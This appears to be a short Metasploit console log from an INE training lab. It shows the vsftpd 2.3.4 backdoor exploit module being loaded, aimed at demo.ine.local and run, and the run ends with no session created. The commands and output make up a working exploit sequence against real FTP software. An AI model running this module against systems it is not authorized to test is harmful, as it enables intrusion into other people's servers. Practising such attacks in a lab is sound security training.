 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ru
[-] Unknown command: ru. Did you mean run? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.4.31.64:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.4.31.64:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >